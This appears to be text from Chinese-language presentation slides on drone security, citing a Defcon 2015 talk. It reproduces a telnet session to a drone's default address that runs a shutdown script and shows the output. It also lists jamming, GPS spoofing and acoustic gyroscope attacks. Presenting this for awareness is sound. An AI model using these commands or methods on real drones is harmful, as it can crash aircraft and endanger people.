 重要安全事件：威胁生命
“Knocking my neighbor’s kid’s drone offline”, Defcon 2015
a0:14:3d:##:##:##
Paired connections:
1. iPad to drone (Wi-Fi)
2. App to app
b0:34:95:##:##:##
telnet 192.168.42.1
# ardrone3_shutdown.sh
shutdown: Shutdown Dragon
shutdown: Asking Dragon to stop...
shutdown: Stopping users of eMMC
eMMC_release: Releasing eMMC...
MTP: stopping service
shutdown: Synchronise filesystems
eMMC_umount: Umounting eMMC...
Connection closed by foreign host.
• 网络入侵
• 通过电磁波干扰，使之失控
• 通过干扰GPS，使之误认为在禁飞区
• 通过声波干扰陀螺仪（8公里）